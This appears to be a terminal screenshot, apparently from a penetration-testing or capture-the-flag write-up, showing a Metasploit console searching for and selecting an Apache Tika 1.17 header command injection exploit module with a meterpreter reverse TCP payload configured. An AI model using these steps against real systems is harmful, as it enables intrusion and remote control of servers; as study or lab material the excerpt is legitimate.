 kali@kali: ~
msf6 > search exploit tika 1.17
Matching Modules
================
#  Name                                          Disclosure Date  Rank       Check  Description
-  ----                                          ---------------  ----       -----  -----------
0  exploit/windows/http/apache_tika_jp2_jscript  2018-04-25       excellent  Yes    Apache Tika Header Command Injection
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/http/apache_tika_jp2_jscript
msf6 > use 0
[*] Using configured payload windows/meterpreter/reverse_tcp